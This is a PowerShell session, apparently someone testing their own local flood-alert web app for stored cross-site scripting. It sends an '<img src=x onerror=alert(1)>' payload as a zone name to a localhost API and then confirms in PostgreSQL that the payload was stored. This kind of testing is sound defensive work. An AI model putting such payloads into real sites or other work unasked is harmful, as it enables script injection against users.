 PS C:\Users\Fatima\oued-souss-alert> # XSS dans le message d'une zone
>> Invoke-RestMethod -Uri "http://localhost:3000/api/zones" -Method POST -ContentType "application/json" -Headers @{Auth
orization = "Bearer $token"} -Body '{"name":"<img src=x onerror=alert(1)>","zone_type":"agricultural","area_ha":100,"lat
itude":30.5,"longitude":-9.5,"critical_level":3.0}'
zone_id        : 6
name           : <img src=x onerror=alert(1)>
zone_type      : agricultural
area_ha        : 100.00
latitude       : 30.500000
longitude      : -9.500000
critical_level : 3
PS C:\Users\Fatima\oued-souss-alert> # XSS dans un commentaire de mesure rain
>> Invoke-RestMethod -Uri "http://localhost:3000/api/measurements/rain" -Method POST -ContentType "application/json" -He
aders @{Authorization = "Bearer $token"} -Body '{"sensor_id":2,"rain_mm":10,"timestamp":"2026-04-08T20:00:00"}'
measurement_id sensor_id timestamp                rain_mm
-------------- --------- ---------                -------
            15         2 2026-04-08T19:28:43.133Z 10.00
PS C:\Users\Fatima\oued-souss-alert> # Vérifier si le nom de zone XSS est stocké
>> & "C:\Program Files\PostgreSQL\16\bin\psql.exe" -U postgres -d oued_souss_alert -c "SELECT name FROM zones WHERE name
 LIKE '%img%';"
Mot de passe pour l'utilisateur postgres :
             name
------------------------------
 <img src=x onerror=alert(1)>
(1 ligne)